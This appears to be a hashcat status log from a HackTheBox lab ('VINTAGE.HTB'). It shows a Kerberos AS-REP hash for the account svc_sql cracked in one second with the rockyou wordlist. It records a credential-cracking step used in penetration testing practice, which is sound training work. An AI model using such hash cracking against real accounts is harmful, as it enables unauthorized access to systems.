 Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc_sql@VINTAGE.HTB:4eaa2bc0022952f10...3db9dd
Time.Started.....: Sat Apr 19 11:25:01 2025 (1 sec)
Time.Estimated...: Sat Apr 19 11:25:02 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/Downloads/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   811.7 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1038336/14344385 (7.24%)
Rejected.........: 0/1038336 (0.00%)
Restore.Point....: 1037824/14344385 (7.24%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: aaaaaaa7 -> Zer0the0ne
Hardware.Mon.#1..: Util: 89%
Started: Sat Apr 19 11:24:56 2025
Stopped: Sat Apr 19 11:25:04 2025